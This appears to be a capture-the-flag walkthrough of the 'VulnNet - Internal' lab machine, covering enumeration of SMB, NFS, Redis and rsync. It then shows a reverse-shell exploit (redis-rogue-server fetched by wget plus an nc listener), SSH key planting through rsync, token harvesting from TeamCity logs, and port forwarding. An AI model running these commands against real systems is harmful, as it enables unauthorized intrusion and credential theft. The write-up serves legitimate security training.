VulnNet - Internal

VulnNet Entertainment learns from its mistakes, and now they have something new for you...
This machine was designed to be quite the opposite of the previous machines in this series and it focuses on internal services. It's supposed to show you how you can retrieve interesting information and use it to gain system access. Report your findings by submitting the correct flags.
No Hints.
Active reconnaissance
Port scan
Executing a fast general scan to all ports.
sudo nmap TARGET_IP -n -p- -sS -Pn -vvv --open --min-rate 5000 -oN nmap_scan
PORT      STATE SERVICE      REASON
22/tcp    open  ssh          syn-ack ttl 61
111/tcp   open  rpcbind      syn-ack ttl 61
139/tcp   open  netbios-ssn  syn-ack ttl 61
445/tcp   open  microsoft-ds syn-ack ttl 61
873/tcp   open  rsync        syn-ack ttl 61
2049/tcp  open  nfs          syn-ack ttl 61
6379/tcp  open  redis        syn-ack ttl 61
36557/tcp open  unknown      syn-ack ttl 61
54381/tcp open  unknown      syn-ack ttl 61
55305/tcp open  unknown      syn-ack ttl 61
58151/tcp open  unknown      syn-ack ttl 61
Enumeration
Executing a deep scan with common scripts only to ports that we are interested.
sudo nmap TARGET_IP -sCV -p 22,111,139,445,873,2049,6379,36557,54381,55305,58151 -oN nmap_enum
OS
Ubuntu 18.04 LTS
Linux Ubuntu
Host: VULNNET-INTERNAL
Port 22 SSH
OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
Port 139 Netbios
netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
Port 445 Samba
Netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
smb2-time
OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
Computer name: vulnnet-internal
NetBIOS computer name: VULNNET-INTERNAL\x00
Domain name: \x00
FQDN: vulnnet-internal
nbstat: NetBIOS name: VULNNET-INTERNA, NetBIOS user: <>, NetBIOS MAC: <> (unknown)
smb-security-mode:
account_used: guest
authentication_level: user
challenge_response: supported
message_signing: disabled (dangerous, but default)
smb2-security-mode:
3:1:1:
Message signing enabled but not required
From enum4linux
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
[+] Enumerating users using SID S-1-5-32 and logon username '', password ''
S-1-5-32-544 BUILTIN\Administrators (Local Group)
S-1-5-32-545 BUILTIN\Users (Local Group)
S-1-5-32-546 BUILTIN\Guests (Local Group)
S-1-5-32-547 BUILTIN\Power Users (Local Group)
S-1-5-32-548 BUILTIN\Account Operators (Local Group)
S-1-5-32-549 BUILTIN\Server Operators (Local Group)
S-1-5-32-550 BUILTIN\Print Operators (Local Group)

[+] Enumerating users using SID S-1-5-21-1569020563-4280465252-527208056 and logon username '', password ''
S-1-5-21-1569020563-4280465252-527208056-501 VULNNET-INTERNAL\nobody (Local User)
S-1-5-21-1569020563-4280465252-527208056-513 VULNNET-INTERNAL\None (Domain Group)

[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\sys-internal (Local User)
Port 111 RPC
rpcbind 2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
|   100003  3           2049/udp   nfs
|   100003  3           2049/udp6  nfs
|   100003  3,4         2049/tcp   nfs
|   100003  3,4         2049/tcp6  nfs
|   100005  1,2,3      36742/udp6  mountd
|   100005  1,2,3      46683/udp   mountd
|   100005  1,2,3      58151/tcp   mountd
|   100005  1,2,3      59759/tcp6  mountd
|   100021  1,3,4      34914/udp6  nlockmgr
|   100021  1,3,4      36557/tcp   nlockmgr
|   100021  1,3,4      42483/udp   nlockmgr
|   100021  1,3,4      46639/tcp6  nlockmgr
Port 2049 NFS
nfs 3-4 (RPC #100003)

Check mopunts
showmount -e 10.10.85.198
Port 54381 mountd
mountd 1-3 (RPC #100005)
Port 54305 mountd
mountd 1-3 (RPC #100005)
Port 54151 mountd
mountd 1-3 (RPC #100005)
Port 36557 nlockmgr
nlockmgr 1-4 (RPC #100021)

Port 873 Rsync
rsync (protocol version 31)
The rsync service has modules available
Port 6379 Redis
redis Redis key-value store
Vulnerability analysis

Port 445 Samba
The service are running shares to a null session
smbmap -H 10.10.133.88 -u NULL
With null session we have
Port 2049 NFS
nfs 3-4 (RPC #100003)
Check mounts
showmount -e 10.10.85.198
Port 6379 Redis
Port 873 Rsync
Exposed resources to connect

Exploitation
Samba - Sensitive data exposure

Connect to the share
smbclient //10.10.133.88/shares -N
We are connected
Change to the temp folder and download the file
NFS - Misconfiguration
Mount the NFS share (/opt/conf)to our machine (/tmp/nfs), the creation of nfs folder is required.
sudo mount -t nfs 10.10.85.198:/opt/conf /tmp/nfs -nolock
Navegate to the folder /tmp/nfs on the local machine
We can see the a redis folder


Looking for credentials of redis.
We found a password of Redis
Redis - Dump database
Connect
redis-cli -h 10.10.85.198 -p 6379
Authenticate (Use the password from above)
AUTH B65******
Since we don't have the username, try to connect with the default username AUTH PASSWORD

The ok means that it works

List databases
INFO keyspace
There is one database db0
Show the content of it and we can get a flag.

Furthermore, we have a list type item named authlist
Show it

We have an apparently a base 64 code. Try to decode it.

We found information to authenticate to the rsync service
Redis - RCE (FAIL)
wget https://raw.githubusercontent.com/n0b0dyCN/redis-rogue-server/refs/heads/master/redis-rogue-server.py
wget https://raw.githubusercontent.com/n0b0dyCN/redis-rogue-server/refs/heads/master/exp.so

Before execute the exploit we need to start a listener on our machine
rlwrap nc -lnvp 4747
Now run the exploit
./redis-rogue-server.py --rhost <TARGET_IP> --lhost <ACCACKER_IP> --passwd B6*****

It works, on our machine, the listener receives the reverse shell, and we are logged as the user redis
At this point, I enumerate the system to get a root shell, but it is not possible. So I continue to the following Rsync - Connecting section.
I found services listening by only local host but trying to make a port forwarding, the Redis user doesn't have enough permissions to connect via SSH.
Rsync - Connecting

With the credentials of rsync, try to connect.
Specifically, list files resource
rsync -av --list-only rsync://rsync-connect@10.10.137.165/files
Download them into my /tmp/files folder
rsync -av rsync://username@192.168.0.123:8730/shared_name /tmp/files


Now the files has been downloaded to my /tmp/folder
We can maneuver into the files.
Get the flag
Also, we can upload files, and we can leverage to gain a SSH connection.
SSH - Connecting
Before proceed, I suggest getting a firm grasp about SSH connections, you are encouraged to review my SSH notes here SSH#Method 1, I am trying the method 1.
I will try to copy the authorized_keys from my machine to the .ssh folder on the target machine.
rsync -av /home/kali/.ssh/test/authorized_keys rsync://rsync-connect@10.10.137.165/files/sys-internal/.ssh


Now, we can connect without introduce the password of sys-internal.
ssh sys-internal@10.10.137.165
At this point, we could escalate to root via CVE-2021-4034, but I'm going to continue on the machine's intended path.
SSH - Port forwarding
According to the information obtained from local enumeration, we know that the system is running services only readable by the localhost.

53 is assigned to DNS, 631 is assigned to the CUPS so we are interested on the three left.
We can do it for all of them (3)
E.g. For the 55401
ssh sys-internal@10.10.137.165 -L 55401:127.0.0.1:55401
Enumeration
After mount the 3 services
Enumerate it

sudo nmap 127.0.0.1 -sCV -p 55401,8105,8111
The results:
PORT      STATE SERVICE     VERSION
8105/tcp  open  unknown
8111/tcp  open  skynetflow?
| fingerprint-strings:
|   GetRequest, HTTPOptions:
|     HTTP/1.1 401
|     TeamCity-Node-Id: MAIN_SERVER
|     WWW-Authenticate: Basic realm="TeamCity"
|     WWW-Authenticate: Bearer realm="TeamCity"
55401/tcp open  java-rmi    Java RMI
| rmi-dumpregistry:
|   teamcity-mavenServer
|      implements jetbrains.buildServer.maven.remote.MavenServer,
|     extends
|       java.lang.reflect.Proxy
|       fields
|           Ljava/lang/reflect/InvocationHandler; h
|             java.rmi.server.RemoteObjectInvocationHandler
|             @127.0.0.1:40065

Port 8111 TeamCity
Both, the port 8111 and 55401 are related to TeamCity.
Furthermore, the 8111 are responding through HTTP
Check on the browser the page is show up.

If we login again through SSH we found in the system the folder /TeamCity related with this service and looking for interesting files I found a few tokens in the log folder:
grep -ir token . 2>/dev/null

We can use it to login into the admin panel.
Login
Insert the last token in the password field and login in:


Getting access
After this I realized that TeamCity's owner is root, so it's running as root.
Also navigating to the admin panel of TeamCity
Go to Agents -> Default Agent -> Agent parameters -> Environment Variables
I confirm that root is running TeamCity

This fact it's important because if we can execute commands on the target system, we will do it like a root.
